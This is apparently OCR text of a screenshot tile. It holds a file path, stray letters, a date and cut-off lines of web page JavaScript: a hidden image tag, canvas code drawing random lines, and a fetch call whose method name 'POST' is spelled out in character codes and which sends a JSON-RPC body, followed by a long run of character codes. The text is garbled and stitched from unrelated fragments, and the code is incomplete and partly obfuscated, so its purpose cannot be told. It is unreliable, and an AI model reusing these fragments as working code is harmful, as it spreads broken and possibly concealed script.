
Se
Sea
Ad
R
55cb252900f91ed0cad
• 📅 Date:
2026-06-29
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
nPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
ait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
8,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,